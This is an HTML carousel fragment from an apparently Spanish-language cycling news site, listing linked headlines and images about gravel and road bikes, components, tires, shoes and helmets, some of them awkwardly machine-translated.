					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
